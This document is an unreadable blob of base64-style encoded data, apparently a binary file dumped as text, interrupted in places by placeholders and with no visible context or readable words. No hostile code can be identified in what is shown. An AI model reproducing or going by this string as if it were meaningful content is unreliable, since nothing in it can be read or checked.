zpwcVubB4oUqFJQT7FAOCWK7u6K5DNObTRo5Gl35uA5miezGkebVgobTq5ZmzcAtkEZUjxipVIwAFmHEphELLwiLFLZ3Xu7e8t2iSoAQx4AbqQC8xxEB/g4DwvVMPz733OjZ1e7kbVYrTFaYz+DcIDDdDDgh++dPcq78uLtpx+jQ3g4UvvYUoggumoNLqgAYIagfpehVbtnvVm75Z+by0+6nte9ZEeJ/[base64]/n4sbHHQrKvQfrFR+JoxFP2jmLmHAlYFxmfrMgHRwIZfQAOiQ/m/[base64]/5ntCJlL/m/0UDNFhtuHaBead3A/[base64]/xRcCFQYHnEeQsvDMUHDkQgQ3vuaXBCBGOaAEEGGkeQXwYKAFffxvPpsMYikxB44IF3LNiysRPCTGGFPOBZhW0d6hAilSS6mJsFD7/IoosXuLDDFmLQYSMgh+i4Y4+gABlkkVMP+SMoTDKJiB2mWWFlEF5vceULJ25pgYo9W4ABiT///MKZaa6pZpsD7TRQFHcjVIMJdvK9BEVVvKkEXUbFFBJRi7LElqGEJuoU4i3tlHjkhTvVx6RnGbUXsTFtsFUYanEaZ1WU2/V5RmA1O1ZZuZr+Ditbg28wGAOhYjrSJn30oZVTrmYUBlGAzrRUTL4CVayxiCnLWAwJTPtsCRBkBkRVQMTgGbYCiBbBvEFIIYYYW/BgwQusuSZCbLFtDIMOOec25ru/YSxcDup74ZwX90eHvQv+BnwdL2acYTt/[base64]/AmRSVGkBvAWJ1sxwJG5GkwGHgCWHIZKc2cxHR6NsgKt1CRUfMICEVgwAlMxYAOSJAopGWA422VkliKx3PC2YrzjGSZ5TaBMAk4QmRiAAAIROIFkqBcB2GhLNAGAgAZUQAQsgEENX8gBibDkm9ZgywIbzIwOhKAD1+zGXewKDg948IUv3K8JEOBXAHbgL/8BrBM7kEN3zsCDF0ABgQUbaHfOcwQMZOCBD2yPDFAwwfpoTGMmQEEGTBAb/swGeisUwiTcYAwSqswZMVhhfBD+s8IXSiiGVAgCF6jwt/XBAAPiE0GH1FO21mxpRS8i4tG+tTQkNm2JUfvRkGzxxKrxSIpKQsSTvLVFKXgrqmgIwgVwmtMXIcABF/hia2jqgg/YoAZqQoLc7CgQT/[base64]/[base64]/+jcHmM9qiJhHgkDtKDAILLBiCEFDQGpm65r++QYEUmmCBAJhtNe+TjZhEwAPNZItf4uVEJ8rr61agRw7maSc/[base64]/oKdhjEhhNNJuYKeE5bPOq+5T6wOW2A2pgkKSIBoVnhbS0MP060RjQKUyYIwiPpPAxi8rrEVm1T/Jofqe7XPTMAa8qVNBLuZKQZyvWtfcyLzmh/PAY/wggAm8NjI1sMd3uCEBjrh2faN62UeWu35FOZjG6TofWgjBE2IMGUq0wWjUdrHuunga0n4QhVW4oMcKKSrXxRXibS0ohaFp6dK++m+9z3iJP0b4Cd+YtSutmKDPwIRVNRDFevQvYajv+FjIJcFepabi4/PAhe4AIl8VhyyIkEHQk6C/kH+RpEnAR2Z3MndEbAc3R7+wRweGd3R1dJorQRdhIHVxZzVUWDP/ZzVyRkKUEUMFE4FbgIpoU4OhUXVeWAJdp20JEAKpiAKiB1pld2l9FxJYEHPAUbbOd3bHc+y0J0KPoAOiYzewQbfCcACDF4RGiHhGR5svAaqeYZoaNj7fFNsOETanFoQjhd5aV4WDhAUmIeUiN6xDRQnGEIg7AEe4AEYZIAMsIHqNYEKyABuVRQF3QdJ+RZ//GBFAcEi7MFHhVuCHMZlHAaD1Q1E2MCF2BDy+UBMXYDP/AxNqcgjRh/StIGINc0hUN+IZZ/2SQ3VENWRXI34gZ+LVd8h6IEVoAH60RgaxF/5YACWsMb8OcD+FznA2KgP/unfm+gA//nf3oicEjSGki0ZpBygSdDFCpBdCSLjysGBqZxETAzd0VFWMiJjGMjSC74KVWDS2XngYHxFnYHSnUkjBZ4gBKigbeHV2FmjqNCgAeqcl83gDS4aoy0GYwBBbdVWZdTHb/gWOIWGaAjAER4hv/[base64]/[base64]/lEIoHFclZGd29oEKAAEbDAIevIEaeEGArsRKvp5hXEtsoqcO3MEi8GEJVQMQAJN99hEVSAH+x/HfXBbiC9iAW9jG+DhehnEJ+aiIC/DAwh2CvwWcwG1lJmafhWoikoCiUomiFZ1iwzFoHUweuxhoi/iMnzIlALwAEqRVDrzq+rCJkeoNHBVZ3NWoMMbgICEmlGapBmSZ1dWcuurc50zm0a2ZD2im1UGdQnhdnWlW08GryvlZOa4gH12paFrgYH6pj+ocmKrmao4pMAnTCdgWtkhT32EPyNBpm7rpAMCpn7rAx8opGVkA9tSpnc4JnELPZ/[base64]/KXOvQxQKuYy6hLtGpo9NBRQ7kAJZSoJxpQJOKRQ+GRWaCI+oGrMDS0EDYbryersp9jtpF6fBUYEwwmmw1RoD1I7aoqQBoTKbdpptCwMd+R/eqhyzOIuS6QD+WbEZhgGfwy8paAEUaEHPyAjaIQ/xiQ83yAs2uFxT0gvzS7KJWgir478/+YqfP4oFsYad23kHS6gD10IfHzF4OZEyeYsx7+IcJCMEdwOc3hJsmlBRJGUbg4KcUeCusYsl/KkEMxNTa+IzPlMj8yYgU1EHcaqXewoLd3kIN2/AN23Aw6PAO30Ldcl/feiKGSqXgLgnhkuJYMhyDMk0QSC6HNfHkctXHSi69UbFuUFhEzElDyOiRMQYwBmOYnqtNFO/rwu6r9ETD6pxReCnqJq+7ZgTtQlIJcqMJNKnUZVaT3qu6Bq8KngAQDIQOjHHqNlLPdYXyylxN+KvVkVIJNAjERu+1gEbfVa8AZAD5hAZuHuH2di95jMcOdMiWFM0L7JOhfoA0wZrGKID+TCnA4G3Ae6wvF8Ls+47DOPSP/1jHwEDBLI+DOPTCJ/Ss/wLzz2qCJvisE+QAG/jsJCxCIixbCQOBA0/QyEwU3inAxYyJBGeADnjbR8mnMwAB1x6GHeUM7dpAYbTT17yAEsQHicSbhmVVihIND0hBG8CwkNwtkdAwDuewMOiwMPizP/OwDztRhXoiKPTb1XCoWCKxFTRo+LkAi0A0RH/Jx37sIjLlvOUUtV7WbWBAAsgoQ6DAL5YrGJeulMUuGa8cIQyGXH1ZOjLAvKJuTfTB0an0G9du71AgIWhK1NHxnFhmDkHSGgdpTZ+KwBIsfwYyy5GSUG9CTW8AU0NdIh/+3TKqRQuRKT2m7PVAT3AuQBRmbxEKwM9QJHQuzHr56ZaAB0UWQsy2ghyoxxAu0wJEQAxYExEQgQZsb/vKrDiwAzb8i85eRyuMRy/MMv/2LzAj9jAHcB8AgQoMgqNOwiAkghsU32IwLURVFArkAGZAD8ZYTH2gAAgNCE6qAQeHMy4eZw59wAOc85XQ7mrQFORpyfxdwAv4KtTMsC3gsG7nrT7XcD//c3DzcA8L699mn5IY8RFbkRg0KI/UgYtEdIvwxri8APNFbm5Q8fOdyBcxz0fngEiP7q30HNRF2aWwgF2jd3qr93qz93rzSky0YCa1N9t9WXvb932jN9udN3v+w1LmqlLsjECAC/iAG0UEOMRxNksOiUVMjMB+4/eD2zUsyVQKOsAJEARSk7TOyVkmOXiEM3iHE4GXgXh6v7fztgw4H0b0EuFuou8/dnXGYnJYfwD7it5A8ZMZgKz4tKwZ8ALmycGtDYoTuOEDxZJkgKHMzvLMKnkt3/IRkEIv9+xhI/b/VsIwE7Mq4IEMOIHPasIkSAIzV0EMDAp9yCF/0G6AbdCYfDZwCEEi6EJ8lpAkHE/gKARmdghre812zQ/kxTa9zd+M1MEhQI1u8/MOB0MN521v/3Yw/[base64]/xBK8CvX+MTzc5vzersj6sBKkx5MPuvLPivlffvG0yqJqiCJqCCJAwCZdMu8lGbRGn2CVgbxnAQt9XkMeCkMQAiYrzJG9n5B3iAavBADXDB/JyArJERhmkY0WwBHQg6LNwCozv6P/czot+zojO6Pzv6zwN0pNstihV0jxT+8aXvG/l5aEODAiB4OnSfyAvYgRUwpQOIAJWMiKmrCItsSQ9+tC8yRo3WegLKAMpd+7IPylskYARQGKC9fWcJVwJqdl7WgN2PloHn0GUheII3i9/fvfPGVApigIX/cVXctK3vOh65WSlZ2q0vU7Zre2EsRhWogOwwwLcTIehnQOUdnm/GSLuztbxnIRZyAni0RvfKQc7W78xaRyv8AQ8sfgw4AR7gDiXowifwD83+iy0zecA4whLo/iD8L2LLQvM7fzD7LBsQLSVMvCakwsUrCO1izH3ISw7kncVYM32E9iQMiHx+QxUYS7Sndod0CAb451RgyQs4V1fd/A6IASD+PALPD8My8H//[base64]/jDjDCrUoESVXZx50JlnsBFHHPn+AFC+AeXbkBRDEqGEkiqqqI6NQTTRRJUUVVSlElVORJHFN4AQAo8XU1nkjipO2MuEHt8yAQUdcoAgrrl6BBIGHRaZxJlqvvnGySfdGA6FqXRAQbQPtMQABh9s4MGGJJJQorEPRAhqP/Qu4KENREyxxaFllomGzjrlHKYhiSq66CBbgmHIoYgkaogigmzhE6GMONrokJBEIomkk/TwSA8EcELAAktxsqALF4QSQYQLctovAaH+TAUAgARK/WCpVj14CqqqZKVKhtZstdWrWXXdVSrcZvWVqrYeuOsEC3qEQFULupwsrxr0SkKHaKVNgjLLYDDB2RM0OwGC0Cz71rHGipuM3L2+vUywE0wY7YFu2/0MA9RQ82zeeXtcLIZ81dqX337VEgJgIGarrQYrdcuBNxMyWGAuW1dTFwYULJvsW8FiOMFZH6LNazmEF7tXupBFPgEINWIxBmUW2VABi+3euKIKFHjiyQX12GvlGmx03hkbDev7I7+eajYD5/d6js++A/+YIxRUUNGlSSjN6Vk+TurbkMBGDHHkE1RepESNKpoQDIXYYKvOCTDUiAGIIfaYZBL+SSS5Qwi/MvDx7iBRINKECI5EIQMd1pjEmCiffHKSx9KtUiofRCMNMxuCsEHZJKhQQmYHgtLSAhE+YDOTU27BZZg56ZRGmjqjkXOZh/Lc06CMTDHoFkAhcj1PQiuyCFFYFOXoEZMahZSkOtqwAxE9XJjJUkwdAMCCF3b6ALQPdprZVKFQxUAoV5cyAVZexR+f/PJ7xQ2ttdJSIgcThjXhhAfUtUDVBJxl1gcUnpV2Wsokvsxxnqmft85lmRcUp2MUO5dfeKOueMXLAu/iDGi6Fa8HuA808arA40SDAfihIAYo8NcI1zIjgGGONhGkysb4oi2geNAEjknMYq4VMYn+mQtdObgYZTSmm44VhzE9StditgXCfI1sMVVIBMqYqIk3OAFElOgDG4YQgZntwAxm+IPVeMGzCYlDZwO6Bn3MAIUdOKBm/[base64]/E3RMLyjYC/+mhYQc2OAylgEN/VT1AS4VsGIJxOFwGHMtCw7rXRb4TLsy2JnTZHA0nekg/PLFNhKOEGBCEFgKC2YwhAlGM/[base64]/PmoTDyu0eAAiQiqYPx0FkHk7AXDVK4Xuc+gKqd0CSs+9nJBURQKpyginkI4GdSUPCUgR4YwVMBVlXSJxUs0W9dnTlB/RLwgBpQhoc2yAESKFpRL50rfqexQPywVZzIXJhclQkMxnjTmHWdNAEqVald7PIuCp40gzae6Y70VdD1lZBfOdVBDWiDgRUerMWjUWhjoGPU/1XsBFfa0VLzQjEagkw6nukMZkSGgkVc1Rj+sUiFGgAZC12waAh1UQAE8HCHOXTCPWdNq1o31Ao5mLEn6inrGn1Gnz+YdUDtEcc2vPEkbpDii+Iw7DgUzQ52iCOxwNAFymRxjMtidraZ1nRmIbQLzmoiR0DgC4/eYiwfqZYvd/PbbPoihD0UjraH80Jg8hUVHWjLhhgY5gt4bYIcwKA6VfCCF6qghGGy8wVbCAIiRBenZTazG9GWbnWvy03yVpN2f/pu7sIr3vGS13fhRG96Q3KIOsRXCmiIbxKC8IJhdm6XMtnSzNBjAf7S77+aex4ABoyUHBg4wQEXuKx8pa0P2GYzE1aVUJbFw/11OFoWzd+KLZgYD6IrMOX+yp+Jiezia/[base64]/hgFwYbClHCjhC8UWdhWWAAOeOOADDrDlFh5xTWdDO9rB74YzoYmn8F47Iwbh7rYB9Sdvf/sgGtn+yEc+4iiVeES9bRBDu+l9ppcgwHNnord++evfl/CEKP32gA4APnD3v18J80vAuia80IXnU39eQoGGoQXxiDPnMhwDfnhDMzCuL8plxVysRzzIgtxlo1Qqxjjq5FAO5V6KgnIMhoxIB/wF5oIMYHIAlI5MSPjCpI5kqKLDpCAD44CANyhDWqqMOYIIy6gKqICE50QGCCYNZcosEZqhGcwMkBJHzYagEgZhEY4wEj6BFhgtrfYqjzihjKAgz/7jPtwOa34Gr/7gjdgDG8bhGbyhGsBBFLaoCt+OjTQEPpgB0xaPDRfPGY5BFnRBFJwtGnIBEtJACnjAL44kWtonLjD+Yy++4Mui5nAmwS9qSgmGTNc8qrdeYPWGKUmaYET2oriWQLfO43OCoA0ywfdKJxqAT/ikjbrohHWM7xaiL/muSdu2qfm67dsMJVGkj/qsz1EwwVEOQQ+kgDzG7yVw7yfoLcZ0onP8C8C0h98G7AOUoP3Ixw0SIRKeERojIRG+YFaaMRqhcRrHhwoSwRmj0Q2+YMGmggqa8Q7ugBu50Q1qwL805wP6wgb0Jwf6z/90QAma8Ry5cQ10wKQwQKK+wBzP0Qv2YuI6bgEtKAfcoBwT8g6+YKHGL1nqogkQUiHvwA1y4DQc0IMSI1/Y7w6uMdTWQonkRhLu8Rqj8R7PkSH+mWwx/JEb/[base64]/dinfHsAY+w0DlmAZxUcS/gE6o1P+Ov8hEqriOadzOqtzVxIBHLAzOiVhVrygO70TOu/[base64]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[base64]/f/57+PXZIiAssJhiICiPHNLGBVLY8ciDDyIioR1SuKBcctch8AF1DnTooQPSJdehBQkAYKKJF3ig4oosYqBEEzAqoYMSNNZI4xc6/UNTS/7kqKNLPerkxkT97GPkkUgayZBLTHKE0UT+dLRPlD0BAgg6HQk0UpP1SESNFzqlZNGTIfljppkb1XT+5pk6bVnSSWLqw1KTdML0DzUS9SNmR/[base64]/UNlnX/S6RKZN3GEz9UGLROuNFmiRGeXd+KZZ497XmS1TTr2I3c/[base64]/[base64]/[base64]/HUoBya4nwOCwAMRaHMLoEjWeA6GMGxxY5zkPKB8+oPOdKqzncjVmIAkOEEDIQINSQhCDaRbz39x5wX8dEAGMtCFEZYQZycCEb06xMKErigHRKNhbmhII4kG9Ydh0hpGDSInQnGkRx71EZRyWCQnCVFwXsrTElc6RbRtlHJrBEcs0LjFnv4JJkqcKEOmIRF/1CPCRnzcGMeYkQ2vKSNfGMq/6IgCN9yxEk0FFVT+pQoBFbxBFarIajNWlyo15OAOtAOdM5oyFmf4ojFp1eRb4+qqcZCjk44wxK4Uo1fGkIOv0UiNb/9qGsguIxe4OAUkHiEhgRnWQKcIsyhEgYvGEmM006hsL12TPdfcYbPDHJcx0wWc0t7MAvvCHwLgdz8EwIBn0qkna13Ag0zgopSVDadvnYWZciK3uOfEWHIfFozldgye8UTZGKRA2yAEQQpoGIMValucD2QlA0IIUYcGWkIA6Ixfe0aoeT2gg/Q+FGk2mkg5ds3rXvv618AOdq8n8sQx7gPYcvq1K9zgCmCn4Qu/RkeZ2FThX+OjDWhIx6/7gQ5fg6Tbw5aIGvL+xGs9+Rod+Ng1PYiEt2MDG2/98FNG0l2Omvr6H7yGyT7Qwe9++/vfAOd3kCBCpHdrRNjl9gfCd22nSOTgXy8wCg+IggIwgAXGmkhxWGRBCalGAAiLUMVbiPEptrhBCYlgC4yPseOWt9wY2HhrXWqFSZkTGVhJNkQjltzkxjx5t1OW1vSiYWViYFkUkMjEIwKhh6Z7mcunKOVoEt1LbW2LzV+AsxSImQg6/0YWdr4zBkwb0PhJ5wNjB9ELgnABB3zABYh4T8GkrOhFA9fR7YR0pCeNQPpY+tLxNEUmECSwBwkiEHZIgxTkhXYUxFEHICI7C5NzgVLLFkSzprWtjwb+0RruZOGgD/2unZgIH7nb1zD5dTq8oe1f+wMc0Z436q32a3WMbdv0zvc/wM3riayB3Ls2d6/R3Xt/wJtuwT5+3mRf79zvWuEM16/0fUSNE9wBSgafKejT0XqEv/EEEB8xUSaeA4vLAiyU0DhVOm6BCMhgErLQRWP3qIs76CASuri4y/fvDGIA5q1CRmRuFVc+p3N0UAjCExg9Nw7woAxRNmXYQll/xTCb4VvScIFTlh6+VRoZaFlV12bg0Aw6sFmfJgU20AXGgExhUFoys2ojwjOxdhxIkQGm1SEuMD8X8AJtICDCsAxSBoHccIHAFVyTpncLdFxF6HfvBHiBBwr+ToggJhMIadAFQYABH2BUcQQDkXccB0UvrPUCNkBbL+B2IhBb5vUiMXJrRqMDzZAn/hYPCBdw6ACHwuZvDNEMSnAH3lAmdNhr8SAR1qZ9rodv55YRvLdrfwh9oicQeBMkh1gOEzEk/3B6/dCHu0Z8wSd6cch8mMhrigg33cdr0lZhllgOfzgRsWACGaAE1bZtaLR9oRhsb6RN4Td+9aQDanBxsoBilUAVSzEIUoUCMiAVMnZIi6ADd6AJurALTMF/[base64]/[base64]/sM1A4Uy+RRx0fMJJI0TMjsiEIcAFicASHAAtzZ5pBiIGMZkASOZEUaTF8504CcgoZGXgGwpFLpwddgEE6cCgokHbw0iHG8SEi8IVh+GltIAbaMXEmoCIzOZMYEEO5cZM2GQk6+ZM5spPB1pP/EAlGkwpt2Ws/xZXB1pSTOIhc2SP7xm9rVIoTkZNXmZW5t5UKiogZ0XqdmInBt3sb6pZVuVAHWm5OuWuu4D7Nxmt0yWvaAD62gKASoVkmcKMmEHF82ZdAAJhTIZi9SBWFKQNA0BaM1Raa0AT+ychyj8l/vVBJATiNlMmNvVAIf/AHrZCAC2hkoemQDIOB4aiaqOlXqnmarMlmrrk94OAGzvRpViAFmlANzhAGDaCbzMSbHGKFDnBdILKWqUVQFzBQLoAGPHAI4hFlpumlqNloeMdO1WlcfAcxGxNmYdYx3Cl4HYkI4ekFindUEWACx5EBJqAAz/EhBOkyzeECLgAD1cWqPIABHlCfFzA0MNJQ+QlRt7oGotAMFKYj/ukNcNGrAApsQTINsSAJa2A0OfkPSRkPfjKihVhwJLoPNYUPzVqtduJtp9d7ElF6/9B9WHluuecP+8B95nqu6Jqu5ipvHup88TCsPTKWCsr+EGuAXie6a2vkfNoAFC26ay+Kr1XQBNBAo/[base64]/+gDpBruD/1D5n+27mee7gMyrmQe0YSkbmk+62fa7inOA3emg6JGw+Qiw6V6A6j+DS2+zQ96bq0iw+Q+7iG2yOVCLudGw/JkLroECTUoAPe6g+eCxO8i7j8BrncF7voALlrJAnugwHxkrB9KQRV4FRLgQeVAGOc03EKAAFeYLFt0QRqoAsb63JjoQu4kDs0B1eVCYCCQbII+BeYtBiWuRh3sbKIKoR9FQ2XwRl/JbPjyA1pBoHS8sAJnI4e+IGy0S07extS0AV3MARDa6fTNFAoZCHSEXHdUU9/GnnoKQX0tAOm0FdBeJoPeXeNSmnVeZ2P9rXbyZ0d+QhtkAN2oHRMGwF9OcTvU0L++9gv+vMvH9R2xmECIra3M4leaSi4VAwUhOu7nYuWOaINnyu5gqsE/[base64]/gnEXz6AMoOnMcucw8WEZBTyaXlqzDPzA1RKz6oizIOgGPFCCXTAEKzC0zOSCKGS3xvECVogBm/X+px/wZ0jxAl1QT2iAC33lkOqhqM/CqNNpTjVsw+ukhBlpqd0peCADA12gdIgQHScQA+CTA11gB4RqnC2Yj/[base64]/PObNYuyxdu7UC/[base64]/1EORLqnssQm965DOEGKLBg//Dq7hDgqJ7U8p2uBX7rEmEB3jqJZ5zIDZ66Aw7UfTx9/tAOkHvs1KcD7vzhQxzii+CLb9CLaq0KKDBVnSIJXrAIdq0KksB0gVDjZgYNebU7bTX+pfjLDs8A5Fk65EXeGLWCDb0gDGeWms+5MFauaELY5EDoGbRkPQfjzVW3PZCwdVZQBeUcM/iyha4dPx/wAmtr5jVzHJzVMkGABrSdzwt82/0snf+cQHqHXP/sqMqV54HHSmggAoFwCqbwCFJgHNt1AkLQBDrAA078BYFgCocgBmiABmLAMhpNg+5MhRA3n5V38zBi6YIrBBNh68W+4P8APulN6xBu7Kde6pnr3s1eJhl+4T3CD1J/uJp+9pouyv/AD8M7EULAA7Ru67ju7AVu3x3muRNxHLRe4B1a9gKu4doQye2gDXDT6+5gJ/xQ34pf4Omg+HnMDxORCKa8WSD+XtbVvn6UcH6DeSnVnddusAaP2Ud30AVWoAeQIAla9TzR8AzDI9i8w+7C/O6kEO//J3O/cjvPcMAse7VwbuUQCBp+VXfqkdm7ZPAUzC1usHXjvAJeXtqmBU229T0V31q8+T21FXGz3YPWbIExDJGxdMPzgR/FlVwOc/LKxVzwFLag4GmZEGaPwAMgUt0ogDQNBQPKnQaPIPRBXxtpMAZJsHUAkUMHDx1jpLiw8EJHjhxChDQRokPiRIoVJ8b6lzFdO44dPX4EyfEdv4z/UjGcmINaRnkhQcr7BzLdv40g/cX8CLPkv5YetZXUlnPn0JI9ParLmIoHD4w8O/57J3T+Z1CQ7+RdxeqyXUkLFkq6RFpS3cuM/sya/edPJlGqIUmq1RrX5U+TJmDA4IFCr14lDvfIAgxYVR9ZqgwXHqIARao7QnQ5gxzZma5AUnaICRQpVS5ixJYti4ZN3Lhx7NiRQ02OHenTqk2vJj3uGSlSrXhdG226NOzYvceJexbt87Bt0YwflybtODfmzZ1zEz5smTTm3ax3az5N+7Rmzq97Ax9e/Hjw4MyDo9ZFipUuKiw4sIBAPoKu7+d/gIEih167FgAAQMABvV7AwAIRltJDGNCiSc655JI7zrjhhqGQQmEuxDAYDW2BxRYNP/wQQxErtHAYES8M5hZbOISlxRb+TYERxkd4GCOTU07R4wMH4MNAPx4EYoiHAm3oIggebEDDDkTGQCONLh5qwgYh0mjjAgd0aAIiiBxySAkvLbKoC29K8scoudYqiRohUJpopX/[base64]//[base64]/o5C4ItSd5G1nGs9hnnicBz3xnEde6tnXfLQnnwyaAAVAGIgNTFAfF7zABdVMWFfoJYVH4IJ4DzIXxOZHMRKd6EO2AEX+PAQi/+ESZCJTEYsMCKN0HiIIgsiEHVyQPe3BIA12uJkNeBAEgqLBCgiBTwRvZgc7oCEH5hOBECARBAFNxGkrfMjTWDiRRICDTPJQIg3hkTVquIFrOZSIG3JRFiFeER7/CGlM1/HSksQxhoFio0zXtkX+NWZEFCbQAVGgMkOaAuWHaNuJGf9hAY8OVYhhgccVZwgoNZYRiIFygxTh2FOhTqWNXd2JG/rIKoFwqQq1CowqKGGYw+AhAzr4giaccQxd/AoQhzjEHM5ghUhgchnEkBCFltU61+jGNKkprG9mYzteYAOUrOwNOVy5POtkB5adyUU0+BEx6JRIOuGCX3Oa0QxfcueX1emGN9rlvGESE17UoJcQsCcfANiHmQ74AFB1gIQgTHNHH7jmB6zpgvFZgF5iqMMp3vew+B3vOOQMmQA1dAtTYEJ/7PQfAAOYIRUV0IDpBIUegmAFivKzK5BbShByAIMg6OERaBABwi7wAb3+jGGCDTXYC3IAiS44AAYmMB9e9DORvkRtS1LrwhvfJNOj7iQVXZAI11LSBZbS8Bz/gMdMzsHgISJ1wzMsiVVhSFNzzPDCaRliUVEAACHwcCdSjWFRM1JiGr7jHDfGMY1pWBIhVFiIJ87Ih2VoxCPCGIZI/[base64]/YpbR2LSZdksWIZTDKBHgRYYUL8HNHPJBCF6yQAxOIYLxo6AIMPiAFNGxBCjYQgQly0IVABK0LNrhLIKyQkPCZz95H2ktFouaGpqZFxByOcda84YatVYTCKLYwWEui4yErPCP/LhtIZRgWKa/[base64]/AKhAAOIXCk5QMFjDh7jVtOYHLnABF6TaDnVAwyNusdzmOve5v142xqYLi0Oo89geS7ayRUZAaDs7E48ABSLa4ECYwUAKMHgPUM/9Av/a9xHmJmgSUADUDurh9jDA/AVgcLDy2VvAekGpQ6igYHWMo+Q/HAdSHxymm8cQyGCtOAyzBlZy7PyMMwxUxU9sZBqSoyQZKDwAXMx+Gf+D5NcvSSpmHNKv8cP/N3k5GMq5oUgEiaiC7hPAmqIhpAi/wLE+GQoccPivsZKcAhMCE5iEpFOFSlD+ujVBulTABVwQBurChDkQg0uCrgqBBtz5JD1zncSKLFOyjT87O7RTO9QqtE0zF+EoDnACpk1zNAYBQkfLO037jr7zu9YiplgYPFNDvP/KHgw4AQzIj/[base64]/YiiDuIsgqINMgAX+PbABe2M+mny+T/yCfqs+3tHLvdRLIAMVvgTM0UAbcGDFiTg4fwjME0uEHEIBr4mywAyULmAIhkABm0sLwHybc+DLZHzMvbwwcwDM39hLztSBwpu/zRy5wESqsghMcfgavjQHfoDNkmAHvvQH0MTMf+BLdiiJNaACkMNNvnQy0dRL3uzMvTROdQDMsEgFp1ECinAaC1gEeKwVtnKCL5AFXcgFClERUJCkrDMRzxrBrmvB3MmzgiSNXkDIxmLIhnRI0tKOtnOeIewG4YAf6vhJR0PDt/tI5/[base64]/oLzr1czcsMzKGQTULVTeT0G9jUzMAkiUEVB2J0TDzNTTgCTHNI091kTb6kqWmImlA1uunUQMEwDCfwAlmIhQq5BVjwhDkAhe00EQ0RBha9hV/AndQwz/NcpXEgO9xozzv+e8/tMDSJ5LTwqMhkuUig9Dwj1E9Ec9YAFdABHY86kAIndEITEILcawIgEAIgmMLyET4MMJJqki99iQ8HQFJdWy7mEqcQfSfpMgVAwISNiUNkq5hw0a5aRRGobBkYPYVbmLpZygQnqRmGEgPyIRJHJC/c65k0EARBaAP20QOw1MNHQAREeASexJhMgFLmaz4BQ4keywhAzdLs24lZTAuTzVLjBIeJQIGgMlQ7JVOK0A/HfFTbXFPK1As0fRPApE3h3FTPVE6dlVTO9A8A+FNPTc3lJIo5ZVpl1Fly4MuS5cuiVVNL5Z1kBAcXk1S9rFOhPc7iDNq9/[base64]/[base64]/JEnA1EA2CgS7gghpAn0DUnoTxQyS1BTZmDqEMURHl3RQpUaWcQ6ZMUeJ9JxYdIFiQyu